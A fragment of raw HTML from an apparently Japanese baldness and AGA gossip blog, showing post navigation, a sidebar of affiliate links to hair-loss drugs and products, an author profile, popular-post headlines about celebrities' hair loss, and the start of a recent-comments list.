        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage201006c/" title="【坊主速報】お寺の住職さん、イオンの葬式の広告に激おこ（画像あり）" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200617_q-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200617_q-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200617_q-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200617_q-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200617_q-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200617_q-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200617_q-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【坊主速報】お寺の住職さん、イオンの葬式の広告に激おこ（画像あり）</div></a><a href="https://hagelicious.com/hage201006e/" title="ハゲのおっさんが主人公で組織？みたいなんに狙われとる女助ける映画のタイトルってなんやっけ？" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg201006_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg201006_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg201006_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg201006_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg201006_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg201006_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg201006_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">ハゲのおっさんが主人公で組織？みたいなんに狙われとる女助ける映画のタイトルってなんやっけ？</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/complex/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">コンプレックス</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://px.a8.net/svt/ejp?a8mat=2ZTQW6+BOXKK2+2V4S+6HES2" rel="nofollow"><img alt src="https://hagelicious.com/img/bnr_agaskin1.jpg" width="300"></a><img border="0" width="1" height="1" src="https://www13.a8.net/0.gif?a8mat=2ZTQW6+BOXKK2+2V4S+6HES2" alt="">
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage230124n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】ムロツヨシがスキンヘッドにした結果（画像あり）">
    <div class="post-128640 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ムロツヨシがスキンヘッドにした結果（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.01.24</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230703n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
    <div class="post-140638 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.03</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251114a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="「ダサい中年男性」の失敗ファッションワースト3がこちら">
    <div class="post-161878 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">「ダサい中年男性」の失敗ファッションワースト3がこちら</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.11.14</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240331r/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【チビ速報】骨延長のこびさんがTwitterスペースで語った内容">
    <div class="post-152918 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長のこびさんがTwitterスペースで語った内容</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.31</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage220401x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【画像】ナイナイ矢部さん、エグイハゲ方になってしまう">
    <div class="post-107572 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1214-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-768x432.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200328_f.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】ナイナイ矢部さん、エグイハゲ方になってしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.04.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251121a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」">
    <div class="post-161902 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.11.21</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251117a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】勝負服で来てください→38歳男性「お母さんコーディネートで来た！」">
    <div class="post-161894 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/03/img_hg210125_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】勝負服で来てください→38歳男性「お母さんコーディネートで来た！」</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.11.17</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage231003b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像】郷ひろみさん、なんだかおかしい">
    <div class="post-145776 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】郷ひろみさん、なんだかおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.10.03</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.10.03</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage210331c/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【朗報】堂本剛さん(41)、復活の兆し（画像あり）">
    <div class="post-63602 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-125-post tag-962-post tag-395-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【朗報】堂本剛さん(41)、復活の兆し（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.03.31</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.03.31</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage230301v/#comment-3926" title="【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">禿になりたない</div>
                      <div class="recent-comment-date">2025.11.23</div>
                    </div>
                    <div class="recent-comment-content">青柳さんはもう遅いな</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage230301v/#comment-3925" title="【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">禿になりたない</div>
                      <div class="recent-comment-date">2025.11.23</div>
                    </div>
                    <div class="recent-comment-content">おれもはげるんかな</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage230703n/#comment-3924" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
